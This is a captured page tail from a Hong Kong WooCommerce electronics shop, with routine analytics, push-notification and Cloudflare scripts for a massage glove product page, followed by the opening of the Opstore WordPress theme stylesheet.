<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=df843f6f7205441a3ae40dd9e371239e' id='wc-blocks-data-store-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/autop.min.js?ver=e5e1c1378bcb34e073986566ac756500' id='wp-autop-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blob.min.js?ver=4eca38a62df5f0145a5f1a78858581e7' id='wp-blob-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=2fc6dec19af6d4c5e5fec8f6fdc1a10b' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/html-entities.min.js?ver=544a76db37139ce991197ce1c0e8a601' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/shortcode.min.js?ver=7e026aec9ee5f844fe239b66b54b8865' id='wp-shortcode-js'></script>
<script type='text/javascript' id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"%1$s Block. Row %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002"],"Design":["\u8a2d\u8a08"],"%s Block":["[%s] \u5340\u584a"],"%1$s Block. %2$s":["[%1$s] \u5340\u584a\u3002%2$s"],"%1$s Block. Column %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002"],"%1$s Block. Column %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002%3$s"],"%1$s Block. Row %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002%3$s"],"Reusable blocks":["\u53ef\u91cd\u8907\u4f7f\u7528\u5340\u584a"],"Embeds":["\u5d4c\u5165\u5167\u5bb9"],"Text":["\u6587\u5b57"],"Widgets":["\u5c0f\u5de5\u5177"],"Theme":["\u4f48\u666f\u4e3b\u984c"],"Media":["\u5a92\u9ad4"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blocks.min.js?ver=28d5b8f8805a22435cbdc51927067812' id='wp-blocks-js'></script>
<script type='text/javascript' id='wc-price-filter-block-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Error:":["\u932f\u8aa4\uff1a"],"Go":["\u9001\u51fa"],"Price":["\u50f9\u683c"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/price-filter-frontend.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter-frontend.js?ver=fe72a0b5a3f9ed6a427550afd1e2b63e' id='wc-price-filter-block-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-filter-frontend.js?ver=2.4.0' id='wc-price-filter-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/actions.js?ver=2.4.0' id='woocs-style-3-js'></script>
<script type='text/javascript' id='deprecated-shared-settings-error-js-after'>
console.warn( "`woocommerce_shared_settings` filter in Blocks is deprecated. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/blob/trunk/docs/contributors/block-assets.md" );
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-5.7.1-2.6.5', '982673161771650');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5",
    "content_name": "\u97d3\u570b\u88fd\u9020 REWEARS EMS \u6309\u6469\u624b\u5957 \u9ed1\u8272",
    "content_ids": "[\"A-REW-AABK_425408\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"A-REW-AABK_425408\",\"quantity\":1}]",
    "content_category": "\u7acb\u5373\u9078\u8cfc",
    "value": "1169",
    "currency": "HKD"
}, {
    "eventID": "b7b10ce5-1d6b-40b0-b730-e26a2c07fdf6"
});

tvc_lc="HKD";

tvc_po={"tvc_id":"425408","tvc_i":"A-REW-AABK","tvc_n":"\u97d3\u570b\u88fd\u9020 REWEARS EMS \u6309\u6469\u624b\u5957 \u9ed1\u8272","tvc_c":"\u5065\u5eb7\u751f\u6d3b,\u73fe\u8ca8\u5c08\u5340,\u751f\u6d3b\u7528\u54c1,\u7acb\u5373\u9078\u8cfc,\u8212\u58d3\u653e\u9b06,\u96fb\u5b50\u79d1\u6280","tvc_p":"1169"};


            gtag("event", "view_item", {
                        "event_category":"Enhanced-Ecommerce",
                        "event_label":"product_impression_pp",
                        "items": [
                          {
                            "id": tvc_po.tvc_i,// Product details are provided in an impressionFieldObject.
                            "name":  tvc_po.tvc_n,
                            "category":tvc_po.tvc_c,
                          }
                        ],
                        "non_interaction": true
            })
            //add remarketing and dynamicremarketing tags
            if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                gtag("event","view_item", {
                    "send_to":remarketing_snippet_id,
                    "value": tvc_po.tvc_p,
                    "items": [
                      {
                        "id": tvc_po.tvc_id, 
                        "google_business_vertical": "retail"
                      }
                    ]
                  });
            }
            

homepage_json_ATC_link=[];

tvc_fp=[];

tvc_rcp=[];

tvc_rdp={"https:\/\/searchingc.com\/collections\/mostash\/":{"tvc_id":"119101","tvc_i":"119101","tvc_n":"iOS \u5c08\u7528\u96a8\u8eab\u789f MoStash \u9b54\u7acb\u789f","tvc_p":"692","tvc_c":"\u65b0\u54c1\u9810\u8cfc,\u96fb\u5b50\u79d1\u6280"},"https:\/\/searchingc.com\/collections\/beam-projector\/":{"tvc_id":"119283","tvc_i":"119283","tvc_n":"\u7f8e\u570b Beam \u591a\u529f\u80fd\u6295\u5f71\u5668","tvc_p":"4350","tvc_c":"\u65b0\u54c1\u9810\u8cfc,\u96fb\u5b50\u79d1\u6280"},"https:\/\/searchingc.com\/collections\/tunebox2-speaker\/":{"tvc_id":"118557","tvc_i":"118557","tvc_n":"TuneBox2  \u8f49\u97f3\u5668","tvc_p":"960","tvc_c":"\u65b0\u54c1\u9810\u8cfc,\u96fb\u5b50\u79d1\u6280"},"https:\/\/searchingc.com\/collections\/okaa-360-cam-vr\/":{"tvc_id":"120962","tvc_i":"120962","tvc_n":"OKAA 360 VR \u5168\u666f\u76f8\u6a5f","tvc_p":"1180","tvc_c":"\u65b0\u54c1\u9810\u8cfc,\u96fb\u5b50\u79d1\u6280"}};

prodpage_json_ATC_link={"https:\/\/searchingc.com\/collections\/mostash\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/mostash\/"},"?add-to-cart=119283":{"ATC-link":"https:\/\/searchingc.com\/collections\/beam-projector\/"},"?add-to-cart=118557":{"ATC-link":"https:\/\/searchingc.com\/collections\/tunebox2-speaker\/"},"https:\/\/searchingc.com\/collections\/okaa-360-cam-vr\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/okaa-360-cam-vr\/"}};

tvc_pgc=[];

catpage_json_ATC_link=[];


                var items = [];
                //set local currencies
                gtag("set", {"currency": tvc_lc});
                function t_products_impre_clicks(t_json_name,t_action){
                       t_send_threshold=0;
                       t_prod_pos=0;
                        t_json_length=Object.keys(t_json_name).length;
                            
                        for(var t_item in t_json_name) {
                    t_send_threshold++;
                    t_prod_pos++;
                    items.push({
                        "id": t_json_name[t_item].tvc_i,
                        "name": t_json_name[t_item].tvc_n,
                        "category": t_json_name[t_item].tvc_c,
                        "price": t_json_name[t_item].tvc_p,
                    });    
                            
                        if(t_json_length > 6 ){

                            if((t_send_threshold%6)==0){
                                t_json_length=t_json_length-6;
                                    gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                         "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                         items = [];
                                        }
                                        if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                            }else{
                
                               t_json_length--;
                               if(t_json_length==0){
                                       gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                            "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                            items = [];
                                        }
                                       if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                                }   
                            }
            }
                    
            //function for comparing urls in json object
            function prod_exists_in_JSON(t_url,t_json_name,t_action){
                                        if(t_json_name.hasOwnProperty(t_url)){
                                            t_call_fired=true;
                                            gtag("event", "select_content", {
                                                "event_category":"Enhanced-Ecommerce",
                                                "event_label":"product_click_"+t_action,
                                                "content_type": "product",
                                                "items": [
                                                {
                                                    "id":t_json_name[t_url].tvc_i,
                                                    "name": t_json_name[t_url].tvc_n,
                                                     "category":t_json_name[t_url].tvc_c,
                                                     "price": t_json_name[t_url].tvc_p,
                                                }
                                                ],
                                                "non_interaction": true
                                            });                    
                                       }else{
                                            t_call_fired=false;
                                        }
                                        return t_call_fired;
                                }
                    function prod_ATC_link_exists(t_url,t_ATC_json_name,t_prod_data_json,t_qty){
                        t_prod_url_key=t_ATC_json_name[t_url]["ATC-link"];
                        
                            if(t_prod_data_json.hasOwnProperty(t_prod_url_key)){
                                    t_call_fired=true;
                                // Enhanced E-commerce Add to cart clicks
                                    gtag("event", "add_to_cart", {
                                        "event_category":"Enhanced-Ecommerce",
                                        "event_label":"add_to_cart_click",
                                        "non_interaction": true,
                                        "items": [{
                                            "id" : t_prod_data_json[t_prod_url_key].tvc_i,
                                            "name":t_prod_data_json[t_prod_url_key].tvc_n,
                                            "category" : t_prod_data_json[t_prod_url_key].tvc_c,
                                            "price": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "quantity" :t_qty
                                        }]
                                    });
                                    if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                        gtag("event","add_to_cart", {
                                            "send_to":remarketing_snippet_id,
                                            "value": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "items": [
                                              {
                                                "id": t_prod_data_json[t_prod_url_key].tvc_id, 
                                                "google_business_vertical": "retail"
                                              }
                                            ]
                                        });
                                    }
                                 
                            }else{
                                       t_call_fired=false;
                            }    
                             return t_call_fired;
                     
                    }
                    
                    
                if(tvc_rdp.length !== 0){
                    t_products_impre_clicks(tvc_rdp,"rdp");  
                }          
                //product click - image and product name
                jQuery("a:not(.product_type_variable, .product_type_grouped)").on("click",function(){
                    t_url=jQuery(this).attr("href");
                     //prod page related call for click
                     prod_exists_in_JSON(t_url,tvc_rdp,"rdp");
                });  
                //Prod ATC link click in related product section
                jQuery("a[href*=add-to-cart]").on("click",function(){
            t_url=jQuery(this).attr("href");
                        t_qty=$(this).parent().find("input[name=quantity]").val();
                             //default quantity 1 if quantity box is not there             
                            if(t_qty=="" || t_qty===undefined){
                                t_qty="1";
                            }
                prod_ATC_link_exists(t_url,prodpage_json_ATC_link,tvc_rdp,t_qty);
                });   
            

tvc_smd={"tvc_wcv":"5.7.1","tvc_wpv":"5.9.10","tvc_eev":"4.2.1","tvc_cnf":{"t_ee":"on","t_df":false,"t_gUser":true,"t_UAen":"on","t_thr":6,"t_IPA":true,"t_OptOut":true,"t_PrivacyPolicy":true},"tvc_sub_data":{"sub_id":24874,"cu_id":21031,"pl_id":1,"ga_tra_option":"BOTH","ga_property_id":"UA-64159595-1","ga_measurement_id":"G-WJK9MHX7L6","ga_ads_id":"1624927172","ga_gmc_id":"141724716","op_gtag_js":1,"op_en_e_t":1,"op_rm_t_t":1,"op_dy_rm_t_t":1,"op_li_ga_wi_ads":1,"gmc_is_product_sync":0,"gmc_is_site_verified":1,"gmc_is_domain_claim":0,"gmc_product_count":0}};
 });
</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BAlG8zzEpea0BFIAdhsENWsBTHKeklhIxZrtnFBqNaA8YS7OmurxNgGXmUQ_AlgHjUDy3bGM3d4MUCVrl6F2EvM','sw':'https://searchingc.com/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	    <!-- SROLL TO TOP -->
    <style media="screen">
        #back-to-top {
            cursor: pointer;
            position: fixed;
            bottom: 50px;
            right: 15px;
            z-index: 9999;
            width: 50px;
            height: 50px;
            display: none;
        }
    </style>
    <script type="text/javascript">
        jQuery(function($) {
            $(window).on('scroll', function() {
                var currentScrollTop = $(document).scrollTop();

                if ( currentScrollTop > 100 ) {
                    $('#back-to-top').fadeIn(500);
                } else {
                    $('#back-to-top').fadeOut(500);
                }
            });

            $(window).scroll();

            $('#back-to-top').on('click', function(e) {
                e.preventDefault();

                $('html, body').animate({
                    scrollTop: 0
                }, 500);
            });
        });
    </script>
    <img src="https://searchingc.com/wp-content/themes/searchingc/img/Up Arrow.png" alt="" id="back-to-top">
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c63a886eda8b86e',t:'MTc2OTgwNDMwNA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98062d43cf324a0eb7486d7cb67caa16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/themes/opstore/style.css?ver=5.9.10
body_size: 27908
content:
/*!
Theme Name: Opstore
Theme URI: https://wpoperation.com/themes/opstore/
Author: WPoperation
Author URI: https://wpoperation.com/
Description: Opstore is complete perfect WordPress theme for E-Commerce,Shops and Small E-Business Websites. The Theme is fully compatible with Elementor Drag and Drop Builder Plugin so that you can easily create your website as perfered Layout. The Theme has other extra features such as Multiple Header Option,Sidebar Options,Unlimited Color options,Custom Widgets and Many More. Theme is carefully designed to focus the need and features for ecommerce websites.
Version: 1.3.3
Tested up to: 5.5.3
Requires PHP: 5.6
License: GNU General Public License, version 3 (GPLv3)
License URI: http://www.gnu.org/licenses/gpl-3.0.txt
Text Domain: opstore
Tags: right-sidebar,left-sidebar,custom-background, custom-menu, featured-images, threaded-comments, translation-ready,custom-logo, footer-widgets,blog,post-formats,sticky-post,theme-options,news,editor-style,custom-header,e-commerce

Opstore is a WordPress Theme, 
Copyright (C) 2018, WPoperation
Opstore is distributed under the terms of the GNU GPL

This program is free software; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 2 of the License, or (at your option) any later version.
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.
You should have received a copy of the GNU General Public License along with this program; if not, write to the Free Software Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301, USA.
http://www.gnu.org/licenses/gpl-3.0.txt


Opstore is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/** ====== Table of Contents ======

 * 1 - Normalize
 * 2 - Typography
 * - Accessibility
 * 3 - Elements
 * 4 - Forms
 * 5 - Navigation
 *   5.1 - Links
 *   5.2 - Menus
 * 6 - Alignments
 * 7 - Clearings
 * 8 - Widgets
 * 9 - Helper classes
 * 10 - Content
    * 10.1 - Header
    * 10.2 - Footer 
 * 11 Wordpress
 * 12 - Woo commerce
    * 11.1 - Product list
    * 11.2 - Product single page
    * 11.3 - Woocommerce-tabs
    * 11.4 - Related product
    * 11.5 - Woo commerce cart
    * 11.6 - Cupon
    * 11.7 - Cart total
    * 11.8 - Checkout 

 * 13 - Page content  
*/
/* ========================================= 
    Normalize 
 ===========================================*/
/*
* Default Color: #89c350;
*/
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: 600;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 0;
    max-width: 100%;
}

hr {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
code,
kbd,
pre,
samp {
    font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}
select {
    text-transform: none;
}

button {
    overflow: visible;
}

button,
input,
select,
textarea {
    max-width: 100%;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
    opacity: .5;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input[type="checkbox"],
input[type="radio"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-right: 0.2em;
    padding: 0;
}

input[type="date"]::-webkit-inner-spin-button,
input[type="date"]::-webkit-outer-spin-button,
input[type="time"]::-webkit-inner-spin-button,
input[type="time"]::-webkit-outer-spin-button,
input[type="datetime-local"]::-webkit-inner-spin-button,
input[type="datetime-local"]::-webkit-outer-spin-button,
input[type="week"]::-webkit-inner-spin-button,
input[type="week"]::-webkit-outer-spin-button,
input[type="month"]::-webkit-inner-spin-button,
input[type="month"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"] {
    -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #9d9a9b;
    margin: 0 0 1.75em;
    min-width: inherit;
    padding: 0.875em;
}

fieldset>:last-child {
    margin-bottom: 0;
}

legend {
    border: 0;
    padding: 0 0 0 10px;
}

textarea {
    overflow: auto;
    vertical-align: top;
}

optgroup {
    font-weight: bold;
}
/*
ul li{
    list-style: none;
    
}*/


/** ==================================================
    Typography 
=======================================================*/

body,
button,
input,
select,
textarea,
code,
kbd,
pre,
samp {
    color: #111111;
    font-size: 15px;
    line-height: 1.5;
    letter-spacing: 0.01em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    word-wrap: break-word;
    word-break: break-word;
}

body,
button,
input,
select,
textarea, 
kbd, 
samp,
.font-ar,
.ui-accordion .ui-accordion-header {
    font-family: 'Lato', sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6,
.font-pop,
table.cart th,
.woocommerce-checkout-review-order-table,
.modern-list .content .post-date,
.history-block a,
.opstore-megamenu-title,
.woocommerce table.shop_table .product-name,
.comment-meta,
.sidebar .widget_rss ul li a,
.opstore-section.background_cover.story blockquote{
    font-weight:600;
}

.font-dafoe {
    font-family: 'Mr Dafoe', cursive;
}

h1,
h2,
h3,
h4,
h5,
h6,
.widget-title,
.widget.widget_recent_entries ul li a,
.opstore-megamenu-title,
.wpb_toggle .title,
.sidebar .widget_rss ul li a {
    clear: both;
    margin: 0 0 20px;
    line-height: 1.4; 
}

.hero-banner h2.font-lg {
    font-size: 110px;
}


h1,
.history-block h2,
.hero-banner h2,
.feature-cat .first h2,
.bags-cat .second h2,
.time-counter .wrap h2 {
    font-size: 36px;
}

.promo-parallax h2 {
    font-size: 36px;
    line-height: 1.2;
}

h2,
.feature-cat.shoe-feature-cat .col-sm-3 h2 span,
.hero-banner.inner-banner h2,
.abt-bnr-content h2 {
    font-size: 30px;
}

h3,
.feature-post-list h2 {
    word-break: break-all;
    overflow-wrap: break-word;
    hyphens:auto;
}
h3{
    font-size: 28px;
}

h4,
.history-block h2 span,
.promo-banner h2 span,
.feature-cat h2 span,
.promo-tags .box span,
.support-box,
.history-block a,
.feature-cat.shoe-feature-cat .last h2,
.comment-reply-title,
.view-list ul.products li.product h6.woocommerce-loop-product__title {
    font-size: 24px;
}

.feature-cat h4 {
    font-size: 20px;
}

h5,
.about-top .left-block {
    font-size: 22px;
}

h6,
.promo-tags .box,
footer .signup form button[type="submit"],
.opstore-sorting .short-by .btn.btn-default i,
ul.products li.product .icons .btn,
.checkout-total td,
form.checkout .button,
.cont-wrap div,
.newsletter form,
.ui-accordion .ui-accordion-header,
.comment-author,
.wpb_toggle .title,
.sidebar .widget_rss ul li a {
    font-size: 20px;
}
form.checkout .button{font-size:18px;}

.time-counter .wrap h2,
.promo-tags .box h4,
.feature-cat h1,
.newsletter h2,
.home-about .left-block h2 {
    font-weight: 700;
}

h1,
h2,
h3,
h4,
h5,
h6{
    font-weight: 600;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 40px 20px 35px 20px;
    padding: 0;
    position: relative;
    font-size: 100%;
    font-style: italic;
    border: none;
    padding-left: 50px;
    line-height: 1.85;
}

blockquote a{
    text-decoration: underline;
} 

blockquote a:hover{
  color: #151514;  
}

blockquote:before {
    content: " ";
}

blockquote p {
    quotes: "â€œ" "â€" "â€˜" "â€™";
}

blockquote p:before,
blockquote p:after{
    display: inline-block;
    font-size: 70px;
    font-weight: 300;
    line-height: 1;
    position: absolute;
}

blockquote p:before {
    margin: -5px 0 0 -3%;
    content: '\f10d';
    font-family: 'FontAwesome';
}

blockquote p:before, blockquote p:after {
    display: inline-block;
    font-size: 14px;
    font-weight: 300;
    line-height: 1;
    position: absolute;
}

blockquote p:after {
    margin: 20px 0 0 12px;
    content: '\f10e';
    font-family: 'FontAwesome';
}

blockquote,
q { 
   quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}

blockquote p {
    margin-bottom: 1.4736842105em;
}

blockquote cite,
blockquote small {
    color: #1a1a1a;
    display: block;
    font-size: 1rem;
}

blockquote cite:before,
blockquote small:before {
    content: "\2014\00a0";
}

blockquote em,
blockquote i,
blockquote cite {
    font-style: normal;
}

blockquote strong,
blockquote b {
    font-weight: 400;
}

blockquote>:last-child {
    margin-bottom: 0;
}

address {
    font-style: italic;
    margin: 0 0 1.75em;
}

code,
pre {
    font-family: 'Cutive Mono', monospace;
    font-size: 16px;
}

pre {
    border: 1px solid #d1d1d1; 
    margin: 0 0 1.75em;
    max-width: 100%;
    overflow: auto;
    padding: 20px;
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}

code {
    background-color: #e6e6e6;
    padding: 0.125em 0.25em;
    color: #000;
}

abbr,
acronym {
    border-bottom: 1px dotted #d1d1d1;
    cursor: help;
}

mark,
ins {
    color: #a09a9c;
    padding: 0.125em 0.25em;
    text-decoration: none;
}

big {
    font-size: 125%;
}

.lh-normal {
    line-height: 1;
}

.text-white,
.hero-banner h6.text-white,
.cat-parallax a.btn:hover,
.navbar-default ul.nav.navbar-nav.text-white li a,
ul.site-header-cart.menu.text-white li a,
ul.login.text-white li a,
form.searchbox.text-white input[type="search"],
.widget_product_search input[type="submit"],
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
table.cart td .coupon input[type="submit"]:hover,
.comment-respond input[type="submit"],
#yith-quick-view-close:hover:hover,
.woocommerce .wishlist_table td.product-add-to-cart a,
.login-submit input[type="submit"]:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
button#cboxClose,
.woocommerce #respond input#submit:hover{
    color: #fff;
}
h1,
h2,
h3,
h4,
h5,
h6{
    color: #151514;
}

/** =========================================
    Accessibility 
 ============================================ */
 
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/** =========================================
    Elements 
 ============================================ */

html {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

*,
*:before,
*:after {
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit;
}

body {}

hr {
    border-top: 1px solid #e2e2e2;
    height: 1px;
    margin: 0 0 1.75em;
}

ul,
ol {
    margin: 0 0 1.75em 1.25em;
    padding: 0;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
    margin-left: 1.5em;
}

ol ol, ol ul, ul ol, ul ul{
    /*margin-bottom: 1.2em;*/
    margin-left: 1.60em;
}

ul.cs-link,
ol.cs-link,
footer .widget  ul {
    margin: 0;
    padding: 0;
}

ul.cs-link li,
ol.cs-link li,
footer .widget  ul li {
    list-style: none;
}

dl {
    margin: 0 0 1.75em;
}

dt {
    font-weight: 600;
    font-size: 115%;
}

dd {
    margin: 0 0 1.5em;
}

img {
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}

del {
    opacity: 0.8;
}

table,
th,
td {
    border: 1px solid #d1d1d1;
}

table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 1.75em;
    width: 100%;
}

caption,
th,
td {
    font-weight: inherit;
    text-align: left;
}

th {
    border-width: 0 1px 1px 0;
    font-weight: 600;
}

td {
    border-width: 0 1px 1px 0;
}

th,
td {
    padding: 0.7em;
}

.sticky{
    padding: 10px 20px;
    background-color: #f6f6f6;
}

/** ================================================ 
    Forms 
===================================================*/

::-moz-selection { background: #cccccc; }
::selection { background: #cccccc; }
::-webkit-input-placeholder {
    color: #a9a9a9;
}

:-moz-placeholder {
    color: #a9a9a9;
}

::-moz-placeholder {
    color: #a9a9a9;
    opacity: 1;
}

:-ms-input-placeholder {
    color: #a9a9a9;
}

:focus::-webkit-input-placeholder,
.subscribe-form input:focus::-webkit-input-placeholder {
    color: transparent;
}

:focus:-moz-placeholder,
.subscribe-form input:focus:-moz-placeholder {
    color: transparent;
}

:focus::-moz-placeholder,
.subscribe-form input:focus::-moz-placeholder {
    color: transparent;
    opacity: 1;
}

:focus:-ms-input-placeholder,
.subscribe-form input:focus:-ms-input-placeholder {
    color: transparent;
}

button:hover,
button:focus,
input[type="button"]:hover,
